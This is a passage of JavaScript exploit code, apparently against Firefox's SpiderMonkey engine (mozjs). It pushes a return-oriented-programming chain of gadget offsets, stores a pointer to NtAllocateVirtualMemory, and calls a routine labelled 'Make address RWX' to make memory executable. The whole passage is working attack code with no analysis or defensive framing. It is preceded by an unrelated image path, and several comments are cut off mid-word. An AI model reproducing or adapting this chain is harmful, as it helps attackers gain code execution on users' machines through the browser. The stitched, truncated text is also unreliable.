 3156 tmp.push(mozjs_base + 0x4a7b9); // mov [eax], ebx # pop esi # ret ; make
3157 tmp.push(0xdeadbeef); // dummy for pop esi
3158
3159 // STORE NtAllocateVirtualMemory pointer inside hook
3160 tmp.push(mozjs_base + 0x1025); // pop ecx
3161 tmp.push(address_where_NtAllocateVirtualMemory_ptr_is_stored); // pop ec
3162 tmp.push(mozjs_base + 0x2e77); // mov eax, [ecx] # ret
3163
3164 tmp.push(mozjs_base + 0x3176d); // jmp eax
3165
3166 tmp.push(mozjs_base + 0x606b); // Return address (pop esi pop edi pop eb
3167 tmp.push(0xffffffff);
3168 tmp.push(0xdeadbeef); // will be overwritten with 1:
3169 tmp.push(0xdeadbeef); // will be overwritten with 2:
3170 tmp.push(0x40); // PAGE_EXECUTE_READWRITE
3171 tmp.push(0xdeadbeef); // will be overwritten with 3:
3172
3173 tmp.push(0xdeadbeef); // 1: target address, must be overwritten
3174 tmp.push(0x1000); // 2: Size
3175 tmp.push(0xdeadbeef); // 3: old protect, can be let as deadbeef
3176
3177 exploit_execute_code(tmp, "Make address RWX");
3178 }